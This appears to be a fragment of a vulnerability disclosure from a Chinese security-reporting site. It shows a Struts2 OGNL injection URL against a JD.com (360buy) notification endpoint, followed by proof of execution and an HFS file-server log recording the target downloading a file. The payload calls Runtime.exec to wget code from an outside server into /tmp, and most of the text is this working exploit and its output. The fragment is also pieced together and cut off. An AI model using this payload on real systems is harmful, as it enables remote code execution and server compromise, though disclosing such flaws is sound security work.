 http://notify.home.360buy.com/addNotify.action?debug=command&expression=%23_memberAccess["allowStaticMethodAccess"]=true,@java.lang.Runtime@getRuntime().exec('wget -O /tmp/sys http://.95/c.txt')
http://notify.home.360buy.co...
java.lang.UNIXProcess@2d22e769
.95 - 远程桌面
HFS ~ 网络文件服务器 2.3 beta Build 259
菜单 端口: 80 您正在使用:专家模式
在浏览器中打开 http://.95/
最高速
虚拟文件系统 日志 搜索
/
2010.txt
c.txt
15:45:20 新获取的外部地址: .95 经由www.whatismyip.org
15:46:28 检查更新: 失败
15:46:58 58.83.238.12:12251 请求 GET /c.txt
15:46:58 58.83.238.12:12251 完成下载 - 620 B @ 39 KB/s - /c.txt
www.wooyun.org